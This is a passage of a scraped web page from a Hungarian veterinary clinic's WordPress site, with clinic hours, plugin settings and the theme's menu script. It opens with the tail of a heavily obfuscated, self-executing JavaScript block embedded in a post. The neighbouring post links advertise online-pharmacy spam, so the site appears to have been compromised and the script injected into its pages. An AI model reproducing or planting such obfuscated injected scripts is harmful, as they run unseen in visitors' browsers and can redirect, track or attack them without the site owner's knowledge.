)[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[33]+$[5]+$[32]+$[48]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
											</div><!-- .entry-content -->


					<footer class="entry-meta">
																	</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://allatambulancia.hu/2024/03/03/migliore-farmacia-online-per-comprare-indocin-000000000000/" rel="prev"><i class="meta-nav-prev"></i> Migliore farmacia online per comprare Indocin</a></div>
					<div class="nav-next"><a href="https://allatambulancia.hu/2024/03/03/posso-avere-una-ricetta-per-glucophage-xr-500-mg-online-allatambulancia-hu/" rel="next">Posso avere una ricetta per Glucophage XR 500 mg online. allatambulancia.hu <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme">  <p class="nocomments">Hozzászólások lezárva.</p> </div><!-- #comments -->


						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="text-3" class="widget-container widget_text"><h3 class="widget-title">NuTriOVet Kft.</h3>			<div class="textwidget">2230 Gyömrő, Szent István u. 44.

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3210.0753458703434!2d19.394495604384666!3d47.42479669564948!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4741befbd6e7a897%3A0x76bfd4a216af4157!2sDr.+St%C3%A1jer+Attila+(%C3%81llatorvosi+Rendel%C5%91)!5e0!3m2!1shu!2shu!4v1459850251819" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Telefon:</h3>			<div class="textwidget"><p>+36 29 330 340<br />
+36 20 927 4519</p>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Rendelési idő:</h3>			<div class="textwidget"><p>Hétfő : 16:30 - 18:00<br />
Kedd : 10:00 - 12:00, 16:30 - 18:00<br />
Szerda : 16:30 - 18:00<br />
Csüt. : 10:00 - 12:00, 16:30 - 18:00<br />
Péntek : 16:30 - 18:00<br />
Szombat : 09:00 - 12:00</p>
</div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Pet shop:</h3>			<div class="textwidget"><p>Hétfő : 15:00 - 18:00<br />
K-sz-cs-p : 9:00 - 12:00<br />
15:00 - 18:00<br />
Szombat : 9:00 - 12:00</p>
</div>
		</li><li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Kapcsolat:</h3>			<div class="textwidget"></div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="site-copyright">Minden jog fenntartva! - allatambulancia.hu</div><div class="socials" id="sfooter">
			<a  target="_blank"  href="#"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-GooglePlus" title="GooglePlus">
				<img alt="GooglePlus" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/GooglePlus.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/YouTube.png" />
			</a></div><nav class="footermenu"><ul id="menu-allatambulancia-hu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://allatambulancia.hu/">Kezdőlap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://allatambulancia.hu/rolunk/">Rólunk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://allatambulancia.hu/szolgaltatasaink/">Szolgáltatásaink</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://allatambulancia.hu/pet-shop/">Pet Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://allatambulancia.hu/hasznos-tanacsok/">Hasznos tanácsok</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://allatambulancia.hu/akciok-aktualitasok/">Akciók – aktualitások</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://allatambulancia.hu/galeria/">Galéria</a></li>
</ul></nav>			
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy' id='wppa-js'></script>
<script type='text/javascript' id='wppa-js-after'>
const { __ } = wp.i18n;

wppaSiteUrl="https://allatambulancia.hu",
wppaThumbPageSize=0,
wppaResizeEndDelay=200,
wppaScrollEndDelay=200,
_wppaTextDelay=800,
wppaEasingSlide="swing",
wppaEasingLightbox="swing",
wppaEasingPopup="swing",
wppaUploadButtonText="Browse...",
wppaOvlBigBrowse=false,
wppaOvlSmallBrowse=true,
wppaImageMagickDefaultAspect="NaN",
wppaImageDirectory="https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl="https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl="https://allatambulancia.hu/wp-includes",
wppaAjaxUrl="https://allatambulancia.hu/wppaajax",
wppaUploadUrl="https://allatambulancia.hu/wp-content/uploads/wppa",
wppaIsIe=false,
wppaIsSafari=false,
wppaSlideshowNavigationType="icons",
wppaSlideshowDefaultTimeout=2.5,
wppaAudioHeight=32,
wppaFilmThumbTitle="Double click to start/stop slideshow running",
wppaClickToView="Click to view",
wppaLang="en",
wppaVoteForMe="Vote for me!",
wppaVotedForMe="Voted for me",
wppaGlobalFsIconSize="32",
wppaFsFillcolor="#999999",
wppaFsBgcolor="transparent",
wppaFsPolicy="lightbox",
wppaNiceScroll=false,
wppaNiceScrollOpts={cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion="8.6.03.005",
wppaBackgroundColorImage="#eeeeee",
wppaPopupLinkType="photo",
wppaAnimationType="fadeover",
wppaAnimationSpeed=800,
wppaThumbnailAreaDelta=14,
wppaTextFrameDelta=181,
wppaBoxDelta=14,
wppaFilmShowGlue=true,
wppaMiniTreshold=500,
wppaRatingOnce=false,
wppaHideWhenEmpty=false,
wppaBGcolorNumbar="#cccccc",
wppaBcolorNumbar="#cccccc",
wppaBGcolorNumbarActive="#333333",
wppaBcolorNumbarActive="#333333",
wppaFontFamilyNumbar="",
wppaFontSizeNumbar="px",
wppaFontColorNumbar="#777777",
wppaFontWeightNumbar="normal",
wppaFontFamilyNumbarActive="",
wppaFontSizeNumbarActive="px",
wppaFontColorNumbarActive="#777777",
wppaFontWeightNumbarActive="bold",
wppaNumbarMax="10",
wppaNextOnCallback=false,
wppaStarOpacity=0.2,
wppaEmailRequired="1",
wppaSlideBorderWidth=0,
wppaAllowAjax=true,
wppaThumbTargetBlank=false,
wppaRatingMax=5,
wppaRatingDisplayType="graphic",
wppaRatingPrec=2,
wppaStretch=false,
wppaMinThumbSpace=4,
wppaThumbSpaceAuto=true,
wppaMagnifierCursor="magnifier-small.png",
wppaAutoOpenComments=true,
wppaUpdateAddressLine=true,
wppaSlideSwipe=false,
wppaMaxCoverWidth=1024,
wppaSlideToFullpopup=false,
wppaComAltSize=75,
wppaBumpViewCount=true,
wppaBumpClickCount=false,
wppaShareHideWhenRunning=true,
wppaFotomoto=false,
wppaFotomotoHideWhenRunning=false,
wppaCommentRequiredAfterVote=false,
wppaFotomotoMinWidth=400,
wppaOvlHires=false,
wppaSlideVideoStart=false,
wppaSlideAudioStart=false,
wppaOvlRadius=12,
wppaOvlBorderWidth=8,
wppaThemeStyles="",
wppaStickyHeaderHeight=0,
wppaRenderModal=false,
wppaModalQuitImg="url(https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius="6",
wppaModalBgColor="#ffffff",
wppaUploadEdit="",
wppaSvgFillcolor="#666666",
wppaSvgBgcolor="transparent",
wppaOvlSvgFillcolor="#999999",
wppaOvlSvgBgcolor="transparent",
wppaSvgCornerStyle="medium",
wppaHideRightClick=false,
wppaGeoZoom=10,
wppaLazyLoad=false,
wppaAreaMaxFrac=0,
wppaAreaMaxFracSlide=0,
wppaAreaMaxFracAudio=0,
wppaIconSizeNormal="default",
wppaIconSizeSlide="default",
wppaResponseSpeed=0,
wppaExtendedResizeCount=0,
wppaExtendedResizeDelay=1000,
wppaCoverSpacing=8,
wppaFilmonlyContinuous=false,
wppaNoAnimateOnMobile=false,
wppaAjaxScroll=true,
wppaThumbSize=100,
wppaTfMargin=4,
wppaRequestInfoDialogText="Please specify your question",
wppaThumbAspect=0.75,
wppaOvlTxtHeight="auto",
wppaOvlOpacity=0.8,
wppaOvlOnclickType="none",
wppaOvlTheme="black",
wppaOvlAnimSpeed=300,
wppaOvlSlideSpeed=5000,
wppaVer4WindowWidth=800,
wppaVer4WindowHeight=600,
wppaOvlShowCounter=true,
wppaOvlFontFamily="",
wppaOvlFontSize="10",
wppaOvlFontColor="",
wppaOvlFontWeight="bold",
wppaOvlLineHeight="10",
wppaOvlVideoStart=true,
wppaOvlAudioStart=true,
wppaOvlShowStartStop=true,
wppaIsMobile=false,
wppaIsIpad=false,
wppaOvlIconSize="32px",
wppaOvlBrowseOnClick=false,
wppaOvlGlobal=false,
wppaPhotoDirectory="https://allatambulancia.hu/wp-content/uploads/wppa/",
wppaThumbDirectory="https://allatambulancia.hu/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory="https://allatambulancia.hu/wp-content/uploads/wppa/temp/",
wppaFontDirectory="https://allatambulancia.hu/wp-content/uploads/wppa/fonts/",
wppaOutputType="-none-";var
wppaShortcodeTemplate="&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-8-0&quot;src=&quot;https://allatambulancia.hu/wp-content/uploads/wppa/8.png?ver=1&quot;alt=&quot;Cloude-Monet---Pipacsmező-(Argenteuil)_800x430.png&quot;title=&quot;Cloude-Monet---Pipacsmező-(Argenteuil)_800x430.png&quot;style=&quot;width:100%;margin:0;&quot;alt=&quot;8&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId="8.png";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="9ee2333a8c" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="97400351ef" >')
</script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox.js?ver=1.15.15' id='jquery.colorbox.js-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-hu.js?ver=1.15.15' id='jquery.colorbox-hu.js-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.9.12' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://allatambulancia.hu/wp-content/themes/tempera/js/frontend.js?ver=1.4.0.1
body_size: 2835
content:
/*
 * Tempera Theme custom frontend scripting
 * http://www.cryoutcreations.eu/
 *
 * Copyright 2013-14, Cryout Creations
 * Free to use and abuse under the GPL v3 license.
 */

jQuery(document).ready(function() {

	/* Standard menu touch support for tablets */
	var custom_event = ('ontouchstart' in window) ? 'touchstart' : 'click'; // check touch support 
	var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
		jQuery('#access .menu > ul > li a').on('click', function(e){
			var $link_id = jQuery(this).attr('href');
			if (jQuery(this).parent().data('clicked') == $link_id) { // second touch 
				jQuery(this).parent().data('clicked', null);
			}
			else { // first touch 
				if (custom_event != 'click' && !ios && (jQuery(this).parent().children('.sub-menu').length >0)) {e.preventDefault();}
				jQuery(this).parent().data('clicked', $link_id);
			}
		}); 

/* Back to top button animation */
	var offset = 500;
    var duration = 500;
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > offset) {
			jQuery('#toTop').css({'margin-left':''+cryout_toTop_offset+'px','opacity':1});
			jQuery('#toTop').css({'margin-right':''+cryout_toTop_offset+'px','opacity':1});
        } else {
			jQuery('#toTop').css({'margin-left':''+(cryout_toTop_offset+150)+'px','opacity':0});
			jQuery('#toTop').css({'margin-right':''+(cryout_toTop_offset+150)+'px','opacity':0});
        }
    });   
    jQuery('#toTop').click(function(event) {
        event.preventDefault();
        jQuery('html, body').animate({scrollTop: 0}, duration);
        return false;
    });


/* Menu animation */
jQuery("#access ul ul").css({display: "none"}); /* Opera Fix */
jQuery("#access > .menu ul li > a:not(:only-child)").attr("aria-haspopup","true");/* IE10 mobile Fix */

jQuery("#access li").hover(function(){
	jQuery(this).find('ul:first').stop();
	jQuery(this).find('ul:first').css({opacity: "0",marginTop:"50px"}).css({visibility: "visible",display: "block",overflow:"visible"}).animate({"opacity":"1",marginTop:"-=50"},{queue:false});
	},function(){ 
	jQuery(this).find('ul:first').css({visibility: "visible",display: "block",overflow:"visible"}).animate({marginTop:"+=50"}, {queue:false}).fadeOut();
							});
							
/* Social Icons Animation */
jQuery(".socialicons").append('<div class="socials-hover"></div>');
jQuery(".socialicons").hover(function(){
		jQuery(this).find(".socials-hover").animate({"width":"26px","height":"26px","top":"2px","left":"2px"},{queue:false,duration:250});
	},function() {
		jQuery(this).find(".socials-hover").animate({"width":"0px","height":"0px","top":"50%","left":"50%"},{queue:false,duration:250, complete: function() {
			/*jQuery(this).css({bottom:"-30px"});*/
			}
		});
	} 
);

/* Detect and apply custom class for Safari */
if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
	jQuery('body').addClass('safari');
}

}); 
/* end document.ready */


/* Mobile Menu v2 */
function tempera_mobilemenu_init() {
	var state = false;
	jQuery("#nav-toggle").click(function(){
		jQuery("#access").slideToggle(function(){ if (state) {jQuery(this).removeAttr( 'style' )}; state = ! state; } );
	});
}

/* Columns equalizer, used if at least one sidebar has a bg color */
function equalizeHeights(){
    var h1 = jQuery("#primary").height();
	var h2 = jQuery("#secondary").height();
	var h3 = jQuery("#content").height();
    var max = Math.max(h1,h2,h3);
	if (h1<max) { jQuery("#primary").height(max); };
	if (h2<max) { jQuery("#secondary").height(max); };
}

/* Force footer at bottom of window 
 Should not work on the Presentation Page 
 Disabled for now
 */
/*jQuery(document).ready(function() {
var docHeight = jQuery(window).height();
var footerHeight = jQuery('#footer2').height();
var footerTop = jQuery('#footer2').position().top + footerHeight;
var forbottom = jQuery('#forbottom').height();
if (footerTop < docHeight) {
    jQuery('#forbottom').css('minHeight',(forbottom + docHeight  - footerTop -35) + 'px');
}
});
*/
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){
  "use strict";
  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {
      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];
      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = '&shy;<style> .fluid-width-video-wrapper { width: 100%; position: relative; padding: 0; } .fluid-width-video-wrapper iframe, .fluid-width-video-wrapper object, .fluid-width-video-wrapper embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } </style>';
      ref.parentNode.insertBefore(div,ref);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); /* SwfObj conflict patch */

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
		if ( width<cryout_global_content_width ) { return; } /* hack to not resize small objects */
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
})( jQuery );


/* Returns the version of Internet Explorer or a -1
  (indicating the use of another browser). */
function getInternetExplorerVersion()
{
  var rv = -1; /* assume not IE. */
  if (navigator.appName == 'Microsoft Internet Explorer')
  {
    var ua = navigator.userAgent;
    var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
    if (re.exec(ua) != null)
      rv = parseFloat( RegExp.$1 );
  }
  return rv;
}